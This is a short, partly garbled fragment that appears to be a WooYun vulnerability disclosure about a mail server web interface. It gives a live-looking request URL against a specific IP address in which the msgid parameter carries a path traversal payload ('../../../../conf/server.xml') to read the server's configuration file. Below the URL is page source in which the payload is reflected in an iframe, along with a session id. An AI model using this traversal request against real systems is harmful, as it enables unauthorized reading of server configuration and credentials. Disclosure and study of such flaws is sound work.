 view-source:113.240.243.170:8080/mailmain?type=showmsgabstract&receiveaccount=@@spambox&useraccount=@@spambox&mbid=0&mbtype=spam&msgid=../../../../conf/server.xm
sessionid 第 1 条，共 3 条
135 </td>
136 </tr>
137
138 <tr>
139 <td width="7%" height="24" align="right" bgcolor="#F5F5F5">抄送：</td>
140 <td width="46%" height="24" align="left" bgcolor="#F5F5F5">
141 <div align="left">
142
143
144 </div>
145 </td>
146 <td width="7%" height="24" align="left" bgcolor="#F5F5F5">优先级：</td>
147
148 <td width="40%" height="24" align="left" bgcolor="#F5F5F5">正常</td>
149 </tr>
150
151
152
153 <tr>
154 <td height="24" colspan="4" align="left" bgcolor="#FFFFFF"><iframe
155 src="mailmain?type=msgabstractcontent&sessionid=3283b0Hd_0.g&mbtype=spam&msgid=../../../../conf/server.xml&useraccount=@@spambox&receiveaccount=@@spambox" id="test" width="100%" height="450"
156 scrolling="auto" frameborder="0"> </iframe> <!--
157 <textarea name="textarea" cols="100" rows="15">
158 </textarea>
159 --></td>
160 </tr>
161 </table>
162 </td>
163 </tr>
164 </table>
165 </form>
166 <form action="" method="post" id="downmail" name="downmail">
167 </form>
168
169 <form>
170 <input type="hidden" name="sessionid_abstract" id="sessionid_abstract" value="3283b0Hd_0.g">
www.wooyun.org